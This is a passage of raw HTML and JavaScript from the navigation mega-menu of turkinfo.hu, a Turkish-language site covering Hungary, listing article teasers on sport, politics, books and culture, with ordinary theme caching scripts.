href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" class="td-image-wrap " title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;">Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor">AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu">Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir/guncel-tr/haberler/"  rel="bookmark" title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir">Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "409";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "103";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, 